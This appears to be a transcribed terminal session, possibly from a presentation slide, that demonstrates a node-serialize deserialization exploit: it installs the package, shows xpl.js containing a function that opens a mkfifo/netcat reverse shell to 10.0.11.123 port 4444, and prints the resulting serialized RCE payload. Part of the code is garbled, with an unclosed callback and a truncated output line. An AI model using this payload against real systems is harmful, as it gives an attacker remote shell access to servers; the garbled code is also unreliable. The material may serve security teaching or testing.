 ❯ npm install node-serialize
up to date, audited 2 packages in 968ms
1 critical severity vulnerability
Some issues need review, and may require choosing
a different dependency.
Run `npm audit` for details.
❯ cat xpl.js
let y = {
  rce: function() {
    require('child_process').exec('rm -f /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.0.11.123 4444 >/tmp/f', function(error, stdout, stderr) {
  },
};
let serialize = require('node-serialize');
console.log("Serialized: \n" + serialize.serialize(y));
❯ node xpl.js
Serialized:
{"rce":"_$$ND_FUNC$$_function() {\n    require('child_process').exec('rm -f /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.0.11.123 4444 >/tmp/f',
onsole.log(stdout); });\n  }"}
~ ❯